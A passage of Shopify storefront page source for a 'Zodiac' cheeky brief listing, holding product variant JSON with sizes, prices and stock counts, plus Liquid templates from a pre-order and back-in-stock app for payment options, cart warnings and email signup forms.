2021","L","M","S","Winter2021Cotton","XL","XS"],"price":1400,"price_min":1400,"price_max":1400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41287731151000,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"WS_KBF_484CB_XS","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - XS","public_title":"XS","options":["XS"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41287731183768,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_484CB_S","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":false,"name":"Zodiac - Cheeky Brief - S","public_title":"S","options":["S"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41287731216536,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_484CB_M","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - M","public_title":"M","options":["M"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41287731249304,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_484CB_L","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - L","public_title":"L","options":["L"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41287731282072,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_484CB_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - XL","public_title":"XL","options":["XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41287731314840,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"WS_KBF_484CB_XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - 2XL","public_title":"2XL","options":["2XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"],"featured_image":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","options":["Size"],"media":[{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 data-mce-fragment=\"1\"\u003eSpecifications\u003c\/h2\u003e\n\u003cdiv class=\"two_des\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"des_one\" data-mce-fragment=\"1\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eThe Cheeky Brief\u003c\/h2\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- No Roll, Super Soft, Elastic Waistband\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Comfy \u0026amp; Durable Flat Stitching\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Designed for everyday wear\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Breathable fabric that keeps you cooler and dries faster than regular cotton\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"des_one\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"upr_ttft\" data-mce-fragment=\"1\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eCotton Softer Than Cotton Fabric\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOur Designers Put Together A Cotton Blend That Is So Soft You Will Honestly Be Impressed. It Is Softer Than Regular Cotton Or Modal\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"dny_op\" data-mce-fragment=\"1\"\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003eCare\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMachine Wash Cold. Tumble Dry.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"},
    
    collectionId:null,
    products: [],
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    properties: {
      preorder: "_is_preorder",
      discount: "_preorder_discount",
      partial_payment: "_preorder_partial_payment",
    },
    customer: null,
    preorderSettings: {}
  };window.GloboPreorderParams.product.variants[0] = {"id":41287731151000,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"WS_KBF_484CB_XS","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - XS","public_title":"XS","options":["XS"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[0].inventory_quantity = 10;window.GloboPreorderParams.product.variants[1] = {"id":41287731183768,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_484CB_S","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":false,"name":"Zodiac - Cheeky Brief - S","public_title":"S","options":["S"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[1].inventory_quantity = 0;window.GloboPreorderParams.product.variants[2] = {"id":41287731216536,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_484CB_M","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - M","public_title":"M","options":["M"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[2].inventory_quantity = 18;window.GloboPreorderParams.product.variants[3] = {"id":41287731249304,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_484CB_L","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - L","public_title":"L","options":["L"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[3].inventory_quantity = 46;window.GloboPreorderParams.product.variants[4] = {"id":41287731282072,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_484CB_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - XL","public_title":"XL","options":["XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[4].inventory_quantity = 48;window.GloboPreorderParams.product.variants[5] = {"id":41287731314840,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"WS_KBF_484CB_XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - 2XL","public_title":"2XL","options":["2XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
    window.GloboPreorderParams.product.variants[5].inventory_quantity = 3;window.GloboPreorderParams.product.collections = [80842162294,278072361112];
  window.GloboPreorderParams.product.first_available_variant = {"id":41287731151000,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"WS_KBF_484CB_XS","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - XS","public_title":"XS","options":["XS"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]};
  window.GloboPreorderParams.product.selected_variant = null;window.GloboPreorderParams.products = window.GloboPreorderParams.products || [];
  
  
  window.GloboPreorderParams.products = window.GloboPreorderParams.products.concat([]);
  
</script>

<script id="globo_preorder_partial_payment_template" type="text/template">
  {% assign show = false %}
  {% if config.fullPayment.enable and config.fullPayment.discountValue > 0 %}
    {% assign show = true %}
  {% endif %}
  {% if config.partialPayment.enable %}
    {% assign show = true %}
  {% endif %}
  {% if show %}
  <div class="gPreorderPartialPaymentWrapper">
    {% if config.fullPayment.discountValue > 0 or config.partialPayment.discountValue > 0 %}
    <div class="gPreorderPrice">
      {{translation.preorderPrice | default: 'PreOrder Price: '}}
      <span class="gPreorderPriceHtml">{% if config.fullPayment.enable %}{{ full_price | money_without_trailing_zeros }}{% elsif config.partialPayment.enable %}{{ partial_discounted_price | money_without_trailing_zeros }}{% endif %}</span>
    </div>
    {% endif %}
    {% if config.fullPayment.enable or config.partialPayment.enable %}
    <div class="gPreorderPartialPaymentLabel">{{translation.partialPaymentLabel | default: 'Payment option'}}</div>
    <div class="gPreorderPartialPayment">
      <ul class="gPreorderPartialPaymentChoices">
        {% if config.fullPayment.enable %}
        <li>
          <label for="fullPayment-{{randomID}}">
            <span class="gPreorderPartialPaymentControl">
              <span class="gPreorderPartialPaymentRadioButton">
                <input checked name="_preorder_partial_payment" id="fullPayment-{{randomID}}" type="radio" class="gPreorderPartialPaymentInput" data-priceHTML="{{full_price | money_without_trailing_zeros | escape}}" data-discount-type="{{config.fullPayment.discountType}}" data-discount-value="{{config.fullPayment.discountValue}}" value="full">
                <span class="gPreorderPartialPaymentBackdrop"></span>
                <span class="gPreorderPartialPaymentIcon"></span>
              </span>
            </span>
            <span class="gPreorderPartialPaymentLabel">{{translation.partialPaymentOptionFull | default: 'Full Payment'}}</span>
          </label>
        </li>
        {% endif %}
        {% if config.partialPayment.enable %}
        <li>
          <label for="partialPayment-{{randomID}}">
            <span class="gPreorderPartialPaymentControl">
              <span class="gPreorderPartialPaymentRadioButton">
                <input {% unless config.fullPayment.enable %}checked{% endunless %} name="_preorder_partial_payment" id="partialPayment-{{randomID}}" type="radio" class="gPreorderPartialPaymentInput" data-priceHTML="{{partial_discounted_price | money_without_trailing_zeros | escape}}" data-discount-type="{{config.partialPayment.discountType}}" data-discount-value="{{config.partialPayment.discountValue}}" value="part">
                <span class="gPreorderPartialPaymentBackdrop"></span>
                <span class="gPreorderPartialPaymentIcon"></span>
              </span>
            </span>
            <span class="gPreorderPartialPaymentLabel">{{translation.partialPaymentOptionPart | default: 'Partial Payment'}} - <span>{{ partial_price | money_without_trailing_zeros }}</span></span>
          </label>
        </li>
        {% endif %}
      </ul>
    </div>
    {% endif %}
  </div>
  {% endif %}
</script>
<script id="globo_preorder_cart_mixed_template" type="text/template">
  {% if translation.cartWarningTitle or translation.cartWarningContent %}
  <div id="Globo-Modal">
    <div>
      <div class="Globo-Modal-Dialog__Container">
        <div>
          <div tabindex="-1" class="Globo-Modal-Dialog">
            <div class="Globo-Modal-Dialog__Modal">
              <div class="Globo-Modal-Header">
                <div class="Globo-Modal-Header__Title">
                  <h4 class="Globo-DisplayText Globo-DisplayText--sizeSmall">{{translation.cartWarningTitle}}</h4>
                </div>
                <button class="Globo-Modal-CloseButton">
                  <span class="Globo-Icon Globo-Icon--colorInkLighter Globo-Icon--isColored"><svg viewBox="0 0 20 20" class="Globo-Icon__Svg" focusable="false" aria-hidden="true"><path d="M11.414 10l6.293-6.293a.999.999 0 1 0-1.414-1.414L10 8.586 3.707 2.293a.999.999 0 1 0-1.414 1.414L8.586 10l-6.293 6.293a.999.999 0 1 0 1.414 1.414L10 11.414l6.293 6.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fill-rule="evenodd"></path></svg></span>
                </button>
              </div>
              <div class="Globo-Modal__BodyWrapper">
                <div class="Globo-Modal__Body Globo-Scrollable">
                  <section class="Globo-Modal-Section">
                    <div class="Globo-TextContainer">
                      {{translation.cartWarningContent}}
                      {% if translation.cartWarningCheckboxLabel %}
                      <div>
                        <label for="Globo-Modal-Checkbox">
                          <input type="checkbox" id="Globo-Modal-Checkbox" />
                          {{translation.cartWarningCheckboxLabel}}
                        </label>
                      </div>
                      {% endif %}
                    </div>
                  </section>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="Globo-Backdrop"></div>
  </div>
  {% endif %}
</script>

<script id="globo_preorder_bis_form_template" type="text/template">
  {% unless config.customBisForm.display contains 'hidden' %}
    <div id="Globo-Back-In-Stock">
      {% if config.customBisForm.display contains 'button' %}
        <div class="gBackInStock-Button">
          <button class="gBackInStockBtn" type="button">{{translation.bisTextButton}}</button>
        </div>
      {% endif %}

      {% if config.customBisForm.display contains 'form' %}
      <div class="Globo-form Globo-form-inline">
        <div class="Globo-form-subscribe">
            {% unless config.hiddenLogoBis %}<div class="Globo-form-header">
              <div class="Globo-header-background">
                <img src="https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-center.png?v=1618467872" >
              </div>
              <div class="Globo-header-img-left" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-left.png?v=1618468454)"></div>
              <div class="Globo-header-img-right" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-right.png?v=1618468450)"></div>
            </div>{% endunless %}
            
            <div class="Globo-form-body {% if config.hiddenLogoBis %}Form-hidden-logo{% endif %}">
              {% if translation.bisTitleForm or translation.bisHeaderContent %}<div class="Globo-body-header">
                {% if translation.bisTitleForm %}<h2>{{translation.bisTitleForm}}</h2>{% endif %}
                {% if translation.bisHeaderContent %}<p>{{translation.bisHeaderContent}}</p>{% endif %}
              </div>{% endif %}
              <div class="Globo-body-content">
                  <div class="Globo-content-product">
                      <div class="Globo-product-img"><img src="{{variant.img}}" alt="" ></div>
                      <div class="Globo-product-infor">
                          <p class="Globo-product-title">{{product.title}}{% unless variant.title contains 'Default Title' %} ( <span class="Globo-variant-title">{{variant.title}}</span> ) {% endunless %}</p>
                          <p class="Globo-product-price">{{variant.price | money_without_trailing_zeros}}</p>
                      </div>
                  </div>
                  <div class="Globo-content-form">
                      <input type="hidden" name="variant_id" class="gBackInStock-Form-Variant-Id" id="gBackInStock-Form-Variant-Id-{{variant.id}}" value="{{variant.id}}" />
                      <select name="bis-id" class="gBackInStock-Form-Select {% if check_variant %} gPreorderHidden {% endif %}">
                        {% for v in product.variants %}
                          <option 
                            value="{{v.id}}"
                            {% if v.inventory_quantity <= 0 and v.available == config.checkSelling %} 
                              data-selling="stop" 
                            {% elsif v.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                              data-selling="both"
                            {% else %}
                              data-selling="continue"
                              disabled= "disabled" 
                            {% endif %}
                            {% if v.id == variant.id %} selected="selected" {% endif %}
                          >
                            {{v.title}} 
                          </option>
                        {% endfor %}
                      </select>
                      <input type="email" name="gBackInStock-Form-Content-Input" id="gBackInStock-Form-Content-Input" class="gBackInStock-Form-Content-Input" placeholder="{{translation.bisPlaceHolderEmail}}" 
                        {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %} 
                          data-selling="stop" 
                        {% elsif variant.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                          data-selling="both"
                        {% else %}
                          data-selling="continue" disabled= "disabled" 
                        {% endif %} 
                      />
                      <button type="button" 
                        class="gSubscribeBtn {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %} gEnableSubscribe gStopSellingProduct {% elsif variant.inventory_quantity <=0 and config.checkSelling contains 'both' %} gEnableSubscribe gBothSellingProduct {% else %} gDisableSubscribe {% endif %}" 
                        onclick="this.classList.toggle('button--loading')"
                      >
                        <span class="gSubscribeBtn-Text">{{translation.bisSubscribeTextButton}}</span>
                      </button>
                  </div>
              </div>
              <div class="Globo-body-footer">
                {% if translation.bisFooterContent %}<p class="Globo-footer-message">{{translation.bisFooterContent}}</p>{% endif %}
                <div class="gBackInStock-Form-Message gBackInStock-Message-Hidden">
                    <p class="gBackInStock-Message"></p>
                    <p class="gBackInStock-Message-Dismiss"><svg viewBox="0 0 20 20" class="" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fill-rule="evenodd"></path></svg></p>
                </div>
                <p class="Globo-water-mark gPreorderHidden">Made by <a href="https://apps.shopify.com/pre-order-pro" target="_blank">Globo Pre-Order</a></p>
              </div>
            </div>
        </div>
      </div>
      {% endif %}
    </div>
  {% endunless %}
</script>

<script id="globo_preorder_bis_popup_form_template" type="text/template">
  <div id="Globo-Back-In-Stock">
    <div>
      <div class="Polaris-Modal-Dialog__Container active">
        <div>
          <div role="dialog" aria-labelledby="modal-header2" tab-index="-1" class="Polaris-Modal-Dialog">
            <div class="Globo-form Globo-form-popup">
                <div class="Globo-form-subscribe">
                  {% unless config.hiddenLogoBis %}<div class="Globo-form-header">
                    <div class="Globo-header-background">
                      <img src="https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-center.png?v=1618467872" >
                    </div>
                    <div class="Globo-header-img-left" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-left.png?v=1618468454)"></div>
                    <div class="Globo-header-img-right" style="background-image: url(https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-right.png?v=1618468450)"></div>
                    <p class="Globo-header-close"><svg viewBox="0 0 20 20" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fillRule="evenodd"></path></svg></p>
                  </div>{% endunless %}
                  
                  <div class="Globo-form-body {% if config.hiddenLogoBis %}Form-hidden-logo{% endif %}">
                    {% if config.hiddenLogoBis %}<p class="Globo-header-close"><svg viewBox="0 0 20 20" focusable="false" aria-hidden="true"><path d="M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z" fillRule="evenodd"></path></svg></p>{% endif %}
                    {% if translation.bisTitleForm or translation.bisHeaderContent %}<div class="Globo-body-header">
                      {% if translation.bisTitleForm %}<h2>{{translation.bisTitleForm}}</h2>{% endif %}
                      {% if translation.bisHeaderContent %}<p>{{translation.bisHeaderContent}}</p>{% endif %}
                    </div>{% endif %}
                    <div class="Globo-body-content">
                        <div class="Globo-content-product">
                            <div class="Globo-product-img"><img src="{{variant.img}}" alt="" /></div>
                            <div class="Globo-product-infor">
                              <p class="Globo-product-title">{{product.title}}{% unless variant.title contains 'Default Title' %} ( <span class="Globo-variant-title">{{variant.title}}</span> ) {% endunless %}</p>
                              <p class="Globo-product-price">{{variant.price | money_without_trailing_zeros}}</p>
                            </div>
                        </div>
                        <div class="Globo-content-form">
                          <input type="hidden" name="variant_id" class="gBackInStock-Form-Variant-Id" id="gBackInStock-Form-Variant-Id-{{variant.id}}" value="{{variant.id}}" />
                          <select name="bis-id" class="gBackInStock-Form-Select {% if check_variant %} gPreorderHidden {% endif %}">
                            {% for v in product.variants %}
                              <option 
                                value="{{v.id}}"
                                {% if v.inventory_quantity <= 0 and v.available == config.checkSelling %} 
                                  data-selling="stop" 
                                {% elsif v.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                                  data-selling="both"
                                {% else %}
                                  data-selling="continue"
                                  disabled= "disabled" 
                                {% endif %}
                                {% if v.id == variant.id %} selected="selected" {% endif %}
                              >
                                {{v.title}} 
                              </option>
                            {% endfor %}
                          </select>
                          <input type="email" name="gBackInStock-Form-Content-Input" id="gBackInStock-Form-Content-Input" class="gBackInStock-Form-Content-Input" placeholder="{{translation.bisPlaceHolderEmail}}" 
                            {% if variant.inventory_quantity <= 0 and variant.available == config.checkSelling %}
                             data-selling="stop" 
                            {% elsif variant.inventory_quantity <= 0 and config.checkSelling contains 'both' %} 
                              data-selling="both"
                            {% else %} 
                              data-selling="continue" disabled= "disabled" 
                            {% endif %} 
                          />
                          <button type="button" 
